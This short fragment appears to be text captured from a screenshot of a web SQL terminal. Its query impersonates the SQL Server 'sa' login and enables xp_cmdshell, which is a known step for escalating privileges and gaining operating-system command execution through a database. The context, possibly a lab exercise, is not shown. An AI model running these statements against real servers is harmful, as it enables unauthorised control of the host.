 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa'
EXEC sp_configure 'show advanced options', '1';
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
6
Execute
No results. Previous SQL was not a query.